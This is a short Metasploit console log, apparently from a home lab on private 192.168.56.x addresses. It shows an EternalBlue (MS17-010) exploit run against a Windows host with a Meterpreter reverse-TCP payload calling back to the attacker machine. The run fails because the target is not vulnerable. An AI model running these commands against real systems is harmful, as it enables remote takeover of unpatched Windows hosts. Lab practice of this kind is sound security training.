 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.56.102:445    - Host does NOT appear vulnerable.
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was
replaced with '*' in regular expression
[*] 192.168.56.102:445    - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.56.102:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >